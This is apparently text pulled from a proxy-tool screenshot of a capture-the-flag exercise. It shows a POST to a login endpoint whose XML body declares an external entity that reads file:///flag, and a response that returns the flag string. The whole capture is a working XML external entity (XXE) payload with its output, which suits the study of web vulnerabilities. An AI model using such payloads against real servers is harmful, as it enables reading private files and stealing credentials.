 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.0.250
3 Content-Length: 124
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.0.250
9 Referer: http://192.168.0.250/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE test [
15 <!ENTITY xxe SYSTEM "file:///flag">
16 ]>
17 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 21 Oct 2022 03:42:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 81
8
9 <result>
<code>
0
</code>
<msg>
flag{52573298108f20f5c6f364f0c376da34}
10 </msg>
</result>
7coinSec